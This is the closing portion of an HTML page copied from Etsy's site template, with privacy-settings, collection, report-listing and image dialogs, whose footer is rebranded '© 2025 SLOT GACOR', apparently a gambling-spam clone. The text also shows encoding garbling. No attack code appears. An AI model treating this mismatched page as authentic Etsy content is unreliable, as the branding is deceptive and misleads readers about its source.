                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"></path></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">  Indonesia   |   English (UK)   |   Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            Ã‚Â© 2025 SLOT GACOR
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        

    </footer>
</div>

        <div data-gdpr-consent-prompt="">
    

    <script type="text/html" data-gdpr-consent-success-alert="">
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div data-dialog-content="">
            
        </div>

        <div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
<ul><li>basic site functions</li>
<li>ensuring secure, safe transactions</li>
<li>secure account login</li>
<li>remembering account, browser, and regional preferences</li>
<li>remembering privacy and security settings</li>
<li>analysing site traffic and usage</li>
<li>personalised search, content, and recommendations</li>
<li>helping sellers understand their audience</li>
<li>showing relevant, targeted ads on and off Etsy</li>
</ul><p>Detailed information can be found in EtsyÃ¢â‚¬â„¢s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2>Required Cookies &amp; Technologies</h2>
<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Always on</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
<p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information theyÃ¢â‚¬â„¢ve collected about you. Turning off the personalised advertising setting wonÃ¢â‚¬â„¢t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
<p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a Ã¢â‚¬Å“saleÃ¢â‚¬Â  or Ã¢â‚¬Å“sharingÃ¢â‚¬Â  of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">
                        On
                </label>
                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked="" data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close="" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="" id="user-lists-overlay" class="wt-overlay wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations="{ &quot;open&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--appear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--appear-02&quot; }, &quot;close&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--disappear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--disappear-02&quot; } }">
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal="">
        <div data-collection-list="" data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close="" data-overlay-initial-focus="" aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
    </button>
    <div data-collection-list-section="" class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img">

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title="" class="">
                    Add to collection
                </span>
                <span data-registry-modal-title="" class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container="">
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state="">
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content="">
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                    <input type="checkbox" id="create_new_list" hidden="">
                    <label role="button" tabindex="0" data-add-list-trigger="" class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close="">Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section="" data-listing-id="">
        <div data-collection-list-add="">
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input="" autofocus="" aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert="" data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert="" data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count="">50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections Ã¢â‚¬â€œ they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View EtsyÃ¢â‚¬â„¢s Privacy Policy</a></p>
            </div>
            <div>
                    <div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
                        <div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><input type="checkbox" id="wt-switch-0d9b9969-252d-41c6-99be-67955bca3d10" class="wt-switch" /><label class="wt-switch__toggle" for="wt-switch-0d9b9969-252d-41c6-99be-67955bca3d10"><span class="wt-screen-reader-only"></span></label></div></div><input type="checkbox" id="wt-switch-bec299cc-c0db-45c9-a6b9-6eb6db11db91" class="wt-switch"><label class="wt-switch__toggle" for="wt-switch-bec299cc-c0db-45c9-a6b9-6eb6db11db91"><span class="wt-screen-reader-only"></span></label></div></div><input type="checkbox" id="wt-switch-99be6795-5bca-4d10-8c99-20e484b77689" class="wt-switch"><label class="wt-switch__toggle" for="wt-switch-99be6795-5bca-4d10-8c99-20e484b77689"><span class="wt-screen-reader-only"></span></label></div></div><input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-fa3eaad5-4cc2-44fa-af21-4fe1813c052d"><label class="wt-switch__toggle" for="wt-switch-fa3eaad5-4cc2-44fa-af21-4fe1813c052d"><span class="wt-screen-reader-only">Set to private?</span></label></div></div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text="" class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"></path></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"></path></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer="">
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back="">Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled="">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>

    </div>
</div>
    </div>
</div><div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay="" aria-hidden="true" role="alertdialog" aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal="">
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
            <div data-report-item-form-container="" class="">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">WhatÃ¢â‚¬â„¢s wrong with this listing?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
    </div>
    <form data-report-item-form="" action="/add_report.php" method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
                    <optgroup>
                        <option value="default" selected="">Choose a reasonÃ¢â‚¬Â¦</option>
                        <option value="order-problem">ThereÃ¢â‚¬â„¢s a problem with my order</option>
                        <option value="ip-policy">It uses my intellectual property without permission</option>
                        <option value="flag-item">I donÃ¢â‚¬â„¢t think it meets EtsyÃ¢â‚¬â„¢s policies</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Choose a reasonÃ¢â‚¬Â¦</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
                <p class="wt-mb-xs-2 ip-policy prose">If youÃ¢â‚¬â„¢ve already done that, your item hasnÃ¢â‚¬â„¢t arrived, or itÃ¢â‚¬â„¢s not as described, you can report that to Etsy by opening a case.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Report a problem with an order
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
                <p class="wt-mb-xs-2 prose">If youÃ¢â‚¬â„¢d like to file an allegation of infringement, youÃ¢â‚¬â„¢ll need to follow the process described in our <a href="/legal/ip" target="_blank">Copyright and Intellectual Property Policy</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Review how we define handmade, vintage and supplies
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        See a list of prohibited items and materials
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Read our mature content policy
                    </a>
                </div>
                <div data-report-reason="" class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Tell us why you're reporting this item</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">It's not handmade, vintage, or craft supplies</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">It's pornographic</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">It's hate speech or harassment</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">It's a threat to minor safety</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">It's dangerous or hazardous</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">It's violating a specific law or regulation</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">It violates a policy that's not listed here</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment="" class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
                <textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Make sure to add more details.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Add more details, including a law or regulation name (10 characters min).
                </div>
            </div>
        </div>
        <div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
        <div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
            <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf">
            <input type="hidden" name="target_id" value="1790774795">
            <input type="hidden" name="target_type" value="listing">
            <input type="hidden" name="send_report" value="true">
            <input type="hidden" name="ref" value="rlp-listing-grid-2">
            <input type="hidden" name="platform" value="web">
            <input type="hidden" name="search_query" value="">
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button="" type="button" class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button="" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>

</button>
        <div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
